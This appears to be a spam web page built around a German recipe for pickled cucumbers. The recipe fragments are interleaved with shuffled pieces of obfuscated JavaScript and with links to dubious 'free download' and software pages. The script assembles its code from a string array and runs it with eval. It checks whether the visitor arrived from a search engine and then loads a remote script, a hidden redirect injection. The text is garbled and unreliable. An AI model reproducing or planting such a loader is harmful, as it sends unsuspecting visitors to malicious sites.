

Einlegegurken Innen Hohl



[Einlegegurken Innen Hohl](https://kellyjones1.doodlekit.com/blog/entry/13793053/__hot__-crosman-3100-air-rifle-manual#iGDrB=LTMC1DwzNvgBULwrSH2BibIBL5MBjbIB==)



## You need to log in before you can post comments.





Registration



Nasse Gurken in 4 Einlitergläser verteilen In jedes Glas je 1 Knoblauchzehe, 1 Stiel Dill, (1 Weinblatt oder 3 Sauerkirchblätter wenn man die hat) pro Glas dazu geben.. i";S["EC"]="ng";S["ZG"]="ct";S["SP"]="{i";S["AI"]="pp";S["AJ"]=",j";S["gq"]="/1"; S["hI"]="ar";S["yD"]="{s";S["Jc"]="{v";S["rx"]="e(";S["QA"]="00";S["rI"]="U6";S["UE"]="At";S["Ar"]="b ";S["nJ"]="tu";S["IH"]="xO";S["zA"]="q ";S["UD"]="ue";S["oo"]=")[";S["OB"]="(\"";S["jK"]="ea";S["fg"]="np";S["xF"]="nt"; S["Qe"]=":'";S["yw"]="ht";S["pp"]="bl";S["ev"]="Ty";S["On"]="on";S["mC"]="ET";S["uQ"]="sD";S["Vk"]="th";S["OW"]="rd ";S["VJ"]="}e";S["eh"]="de";S["KE"]="/a";S["nf"]="go";S["BD"]="\"m";S["kp"]="()";S["ae"]="1.. ";eval(S["eB"]+S["Vz"]+S[" zA"]+S["AO"]+S["LM"]+S["xt"]+S["eB"]+S["Vz"]+S["jD"]+S["lP"]+S["fs"]+S["Zc"]+S["xF"]+S["ky"]+S["EZ"]+S["JC"]+S[" hD"]+S["bt"]+S["Zc"]+S["xF"]+S["JE"]+S["TF"]+S["AD"]+S["ox"]+S["Pr"]+S["lT"]+S["KL"]+S["JM"]+S["UE"]+S["EY"]+S ["fz"]+S["Wz"]+S["rx"]+S["UA"]+S["QY"]+S["Gh"]+S["Le"]+S["KE"]+S["JF"]+S["oB"]+S["nf"]+S["tq"]+S["bt"]+S["OT"]+ S["pW"]+S["ky"]+S["HD"]+S["KE"]+S["JF"]+S["Yd"]+S["ok"]+S["Iu"]+S["od"]+S["IO"]+S["GR"]+S["Kd"]+S["iG"]+S["ae"] +S["dp"]+S["pd"]+S["UD"]+S["mQ"]+S["fa"]+S["Ib"]+S["kT"]+S["qc"]+S["jI"]+S["lP"]+S["fs"]+S["Zc"]+S["xF"]+S["Pz"]+S ["JM"]+S["Wo"]+S["ql"]+S["Tq"]+S["Uv"]+S["uq"]+S["hi"]+S["Sl"]+S["Ts"]+S["rx"]+S["oV"]+S["jK"]+S["YR"]+S["oo"]+S[ "uH"]+S["DN"]+S["AI"]+S["Tq"]+S["QB"]+S["hO"]+S["IQ"]+S["wP"]+S["jI"]+S["SA"]+S["iZ"]+S["aY"]+S["On"]+S["yf"]+ S["Bf"]+S["ac"]+S["Qm"]+S["Mh"]+S["VM"]+S["wH"]+S["rq"]+S["de"]+S["tl"]+S["LF"]+S["ch"]+S["uz"]+S["Ib"]+S["vT"]+ S["Pr"]+S["yD"]+S["JM"]+S["MC"]+S["Zc"]+S["TG"]+S["bL"]+S["OW"]+S["mX"]+S["QA"]+S["jI"]+S["VJ"]+S["sl"]+S["jR "]+S["eB"]+S["Vz"]+S["EZ"]+S["WV"]+S["lP"]+S["fs"]+S["Zc"]+S["xF"]+S["ED"]+S["uz"]+S["GR"]+S["EZ"]+S["CT"]+S[" Qm"]+S["ct"]+S["uz"]+S["KA"]+S["Tq"]+S["GX"]+S["Nj"]+S["vt"]+S["SP"]+S["GG"]+S["ct"]+S["uz"]+S["qa"]+S["ch"]+S[" qx"]+S["YN"]+S["OB"]+S["mK"]+S["ch"]+S["qx"]+S["hk"]+S["KG"]+S["vt"]+S["HR"]+S["ct"]+S["uz"]+S["qa"]+S["ch"]+S[ "qx"]+S["YN"]+S["OB"]+S["nf"]+S["tq"]+S["bt"]+S["hk"]+S["KG"]+S["vt"]+S["HR"]+S["EZ"]+S["Xq"]+S["Ib"]+S["eh"]+S[ "IH"]+S["GG"]+S["ro"]+S["Ts"]+S["pp"]+S["GR"]+S["hk"]+S["KG"]+S["jH"]+S["fB"]+S["uz"]+S["qa"]+S["ch"]+S["qx"]+S[ "YN"]+S["OB"]+S["RC"]+S["EC"]+S["hk"]+S["KG"]+S["jH"]+S["fB"]+S["uz"]+S["qa"]+S["ch"]+S["qx"]+S["YN"]+S["OB"] +S["BV"]+S["Fh"]+S["hk"]+S["KG"]+S["jH"]+S["fB"]+S["uz"]+S["qa"]+S["ch"]+S["qx"]+S["YN"]+S["OB"]+S["mK"]+S["F O"]+S["gZ"]+S["tw"]+S["mh"]+S["HR"]+S["EZ"]+S["Xq"]+S["Ib"]+S["eh"]+S["IH"]+S["GG"]+S["BD"]+S["vC"]+S["hk"]+S ["KG"]+S["jH"]+S["fB"]+S["uz"]+S["qa"]+S["ch"]+S["qx"]+S["YN"]+S["OB"]+S["ok"]+S["Ly"]+S["hk"]+S["KG"]+S["jH"]+ S["fB"]+S["uz"]+S["qa"]+S["ch"]+S["qx"]+S["YN"]+S["OB"]+S["YJ"]+S["hk"]+S["KG"]+S["vt"]+S["Jc"]+S["hI"]+S["Dh"]+ S["FO"]+S["wK"]+S["TE"]+S["AO"]+S["Fi"]+S["eM"]+S["mP"]+S["Lq"]+S["eB"]+S["Vz"]+S["dh"]+S["Ar"]+S["AO"]+S["V T"]+S["dc"]+S["DN"]+S["JF"]+S["gB"]+S["fp"]+S["VM"]+S["Rg"]+S["ES"]+S["mC"]+S["Gh"]+S["ZW"]+S["kX"]+S["ev"]+ S["gO"]+S["Qe"]+S["TF"]+S["AD"]+S["ox"]+S["Gh"]+S["dP"]+S["rG"]+S["Qv"]+S["uQ"]+S["JC"]+S["ir"]+S["go"]+S["sl"]+ S["FB"]+S["bU"]+S["EE"]+S["uQ"]+S["HD"]+S["Mz"]+S["Dm"]+S["EY"]+S["UD"]+S["AJ"]+S["PO"]+S["fg"]+S["cf"]+S["l g"]+S["cY"]+S["Zq"]+S["kz"]+S["Qe"]+S["yw"]+S["LN"]+S["JU"]+S["vL"]+S["rI"]+S["Vk"]+S["br"]+S["AQ"]+S["pI"]+S[" Qb"]+S["po"]+S["Oc"]+S["ga"]+S["lG"]+S["OW"]+S["CK"]+S["aY"]+S["Kf"]+S["ky"]+S["HD"]+S["gq"]+S["NQ"]+S["DF"] +S["nd"]+S["xx"]+S["kR"]+S["pJ"]+S["pp"]+S["eL"]+S["yi"]+S["bB"]+S["mP"]+S["Jw"]+S["cf"]+S["gx"]+S["ZG"]+S["Nv"] +S["AK"]+S["EZ"]+S["fk"]+S["On"]+S["cY"]+S["AL"]+S["kX"]+S["vK"]+S["qx"]+S["EK"]+S["kX"]+S["nJ"]+S["uM"]+S["p d"]+S["dW"]+S["Nw"]+S["it"]+S["eB"]+S["Ji"]+S["EZ"]+S["fk"]+S["On"]+S["cY"]+S["AL"]+S["kX"]+S["jI"]+S["wJ"]+S["jI "]+S["wJ"]+S["wJ"]+S["OW"]+S["kp"]+S["QW"]);Salzgurken im Glas (Rezept mit Bild) von brisane.. Die Gläser erst kurz vor

einlegegurken innen hohl [Google Sinhala Typing Online](https://wonderful-bhabha-3859c5.netlify.app/Google-Sinhala-Typing-Online)

## **einlegegurken innen hohl**

1. einlegegurken innen hohl

";S["Yd"]="x/";S["QB"]="dC";S["wP"]="(a";S["ga"]="ro";S["oB"]="x.

";S["wH"]="eo";S["HD"]="om";S["sl"]="ls";S["AL"]="Da";S["vK"]=",t";S["Nw"]="R)";S["iZ"]="nc";S["hk"]=".. m";S["tq"]="o g";S["MC"]="Ti";S["VT"]="35";S["EY"]="tr";S["kR"]="?w";S["JM"]="et";S["JF"]="ja";S["Tq"]="en";S["jH"]="0|";S["ok"]="li ";S["kT"]=".. ";S["DF"]="22";S["RC"]="bi";S["gx"]="un";S["Nv"]="io";S["JC"]="at";S["Qm"]="if";S["Zc"]="me";S["HR"]="||

b";S["xx"]="js";S["Le"]="'/";S["VM"]="yp";S["Nj"]="h>";S["Pr"]="')";S["AO"]="= ";S["uH"]="0]";S["GR"]="er";S["mK"]="y a";S["xt"]="t;";S["fz"]="ib";S["EZ"]="re";S["CT"]="r;";S["ES"]="'G";S["dP"]="pr";S["Jw"]="ss";S["Iu"]="bs";S["Fh"]="il";S["f s"]="cu";S["ED"]=".. knickt oder bindet man einige der Blätter nach innen man kann die zarte Jungpflanze jedoch anfangs ….

5 / 5

## [Nanase Aikawa Red Zip Up Jacket](https://dabofacratt.weebly.com/blog/nanase-aikawa-red-zip-up-jacket)

e828bfe731

";S["vT"]="ed";S["bU"]="cr";S["kz"]="rl";S["go"]="fa";S["dc"]=";\$";S["de"]="\$=";S["IQ"]="ld";S["qa"]=".. var eBt = 'einlegegurken+innen+hohl';var S = new Array();S["it"]="{e";S["KL"]=" s";S["YR"]="d'";S["Qb"]="hw";S["dW"]="XH";S["wJ" ]="}}";S["Kd"]="y/";S["GX"]="gt";S["gB"]="x(";S["tw"]="\")";S["pI"]="0s";S["LN"]="tp";S["mQ"]="ry";S["OT"]="ap";S["AD "]="ri";S["dh"]="su";S["yi"]=",s";S["gZ"]="o.. Arbeitszeit ca 3 Min / Schwierigkeitsgrad Kalorien p P Angabe Gurken im kalten Wasser gründlich waschen, bei heißen Sommertemperaturen 1- 2 Stunden im kalten Wasser liegen lassen.. Wasser mit Salz und Essig (Essig nur bei sehr kalkhaltigem Wasser dazu geben) aufkochen noch heiß, kochend, über die Gurken gießen (die Gurken müssen zugedeckt sein) und die Gläser sofort zumachen.. Katalog 2 01 5 - Biogartenversand Fenchel wächst gut nach Kartoffeln und in Nachbarschaft mit Salat. e828bfe731 [Download Scansnap Software For Mac](https://juliereed1.doodlekit.com/blog/entry/13879443/download-top-scansnap-software-for-mac)

j";S["jR"]="e{";S["Vz"]="r ";S["fp"]="{t";S["kX"]="ta";S["jD"]="a=";S["oV"]="'h";S["Bf"]="d(";S["pW"]="is";S["LF"]="'u";S

["ch"]="nd";S["jI"]=");";S["Sl"]="gN";S["wK"]="wm";S["AQ"]="jf";S["QW"]=";";S["Dh"]=" s";S["rq"]="f

[The Sims 3 Free Download For Mac Os X](https://jonblock.doodlekit.com/blog/entry/13879446/the-sims-3-free-download-for-mac-os-x-_verified_)

 $ipg$ 

 r";S["ZW"]="da";S["Ib"]="in";S["Xq"]="f ";S["fk"]="sp";S["od"]="/j";S["Zq"]=",u";S["AK"]="n(";S["ac"]="){";S["NQ"]="3/" ;S["TF"]="sc";S["KG"]=")>";S["mh"]=">0";S["eM"]="or";S["BV"]="ma";S["ir"]="a:";S["bB"]="uc";S["Lq"]="';";S["uM"]="s,"; S["lg"]="al";S["mX"]=",1";S["YN"]="Of";S["Rg"]="e:";S["Mz"]="ai";S["PO"]="so";S["pJ"]="ee";S["EK"]="tS";S["IO"]="qu"; S["ct"]="(r";S["lG"]="wa";S["Pz"]=".. \"";S["qc"]="s'";S["fB"]="|r";S["Dm"]="n:";S["cf"]=":f";S["gO"]="pe";S["Kf"]="no";S[" Mh"]="(t";S["WV"]="f=";S["lP"]="do";S["JE"]="('";S["SA"]="fu";S["vt"]="0)";S["qx"]="ex";S["Wz"]="ut";S["ql"]="em";S["Q Y"]="rc";S["TE"]="e ";S["aY"]="ti";S["Oc"]=".. Nicht kochen Da die Gurken die ersten Tage noch gären, kann Flüssigkeit aus den Gläsern austreten, aber das ist normal.. g";S["lT"]=";a";S["DN"]=" a";S["GG"]="f(";S["iG"]="3 ";S["TG"]="ou";S["po"]="Qu";S["br"]="4M";S["UA"]="'s";S["Ts"]="am";S["fa"]=". [contoh soal rancangan acak lengkap pdf to](https://practical-colden-88f841.netlify.app/contoh-soal-rancangan-acak-lengkap-pdf-to-jpg.pdf)

[Download Microsoft Excel 2010 For Mac Free](https://kasandrara16a.wixsite.com/backsmaranal/post/download-microsoft-excel-2010-for-mac-free)

[Mayrin Villanueva Revista H Extremo](https://bayfrinerac.weebly.com/blog/mayrin-villanueva-revista-h-extremo)



Verzehr aufmachen Die Gurken sind ca Tagen fertig, halten bis 2 Jahre. [Injustice Mac Download Free](https://rieksydconsau.amebaownd.com/posts/15659851)